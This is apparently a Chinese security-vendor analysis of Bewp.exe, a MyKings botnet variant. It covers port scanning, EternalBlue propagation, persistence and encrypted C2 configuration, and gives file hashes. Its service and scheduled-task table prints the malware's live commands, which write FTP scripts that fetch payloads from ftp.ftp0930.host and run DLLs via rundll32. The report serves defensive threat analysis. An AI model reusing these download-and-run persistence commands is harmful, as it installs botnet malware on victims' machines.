【安全资讯】多个病毒家族攻击失陷情况分析

一、病毒信息

序号 | 文件名 | 文件类型 | 所属类型/家族 | 反病毒引擎 |

1 | Bewp.exe | Exe | InjectPyinc | 47/74 |

分子实验室——https://www.molecule-labs.com

二、病毒概述

样本为MyKings变种, 是一个由多个子僵尸网络构成的多重僵尸网络,2017 年 4 月底以来,该僵尸网络一直积极地扫描互联网上 1433 及其他多个端口,并在渗透进入受害者主机后传播包括 DDoS、Proxy、RAT、Miner 在内的多种不同用途的恶意代码。样本具有以下特征:

1. 通过扫描开放端口,利用漏洞和弱口令进行入侵

2. 创建服务项与计划任务

3. 下载后门病毒

三、感染状态





防火墙策略变化



文件系统变化



注册表变化

执行过程

[Bewp.exe]->释放[m2.ps1]->收集计算机信息[mkatz.ini]->更改注册->扫描网络端口进行攻击

网络症状

感染后访问驱动人生漏洞网址,以及通过445端口攻击其他电脑





服务项与计划任务创建

创建服务启动病毒以及计划任务启动病毒

my1 | c:/windows/system/my1.bat |

Mysa | cmd.exe >/c echo open ftp.ftp0930.host>s&echo test>>s&echo 1433>>s&echo binary>>s&echo get a.exe c:\windows\update.exe>>s&echo bye |

Mysa1 | rundll32.exe c:\windows\debug\item.dat,ServiceMain aaaa |

Mysa2 | cmd.exe /c echo open ftp.ftp0930.host>p&echo test>>p&echo 1433>>p&echo get s.dat c:\windows\debug\item.dat>>p&echo bye>>p&ftp -s:p |

ok | rundll32.exe c:\windows\debug\ok.dat,ServiceMain aaaa |

ok | cmd /c start c:\windows\inf\aspnet\lsma12.exe |

四、详细分析/功能分析

文件名 | Bewp.exe |

文件大小 | 6.64M |

文件类型 | exe |

壳信息 | 无壳 |

文件md5信息 | 5ef4f4ee13395c291841abf0c975082e |

文件sha1信息 | d4ab117701dabd7af6cf2194f7a3854643556ff9 |

文件sha256信息 | daeb5c1f1a2f4d779b165b3d2527016736f1034e6e343f521057c0bcd50433fc |

文件ssdeep信息 | 196608:eAqjTpnhXlmyWCZNulPKQ8hY/Bkr/fOIT/+VdlBFKaze:kfauN/HYOSIT/EVF9C |

文件magic信息 | PE32 executable (console) Intel 80386, for MS Windows |

执行后获取计算机信息

使用powershell获取的计算机信息



检测本机网络IP对外发起攻击

扫描445端口和1433端口

从恶意地址下载后续挂马地址





核心木马msinfo.exe用到的云端配置文件wpd.dat ,是一个加密的XML文档,其中指定了暴破成功后用到来下载Mirai样本的C2地址、需要扫描的网络服务端口、暴破各个端口所需的口令、入侵各个网络服务时执行的部分命令以及需要扫描的目标IP范围等配置。



C:/Windows/Temp临时文件目录,被注入的病毒代码执行恶意逻辑主要参照从C&C服务器请求到的配置文件,该文件释放到本地后路径为:%SystemRoot%\Temp\ntuser.dat。该文件被异或0×95加密过,在使用该文件时会对文件进行解密。



解密后的ntuser.dat配置内容,如下图所示:

ntuser.dat配置内容总体分为两个部分:main和update。main部分中的所有ip和网址用来下载后门病毒相关配置,update部分中的ip和网址用来更新ntuser.dat配置数据

五、总结

Bewp.exe是一个利用永恒之蓝传播的病毒,该病毒存在收集电脑信息、创建服务项、创建计划任务项、释放文件、下载后门病毒、扫描445,1433端口攻击其他IP等行为。中招电脑存在被远控风险。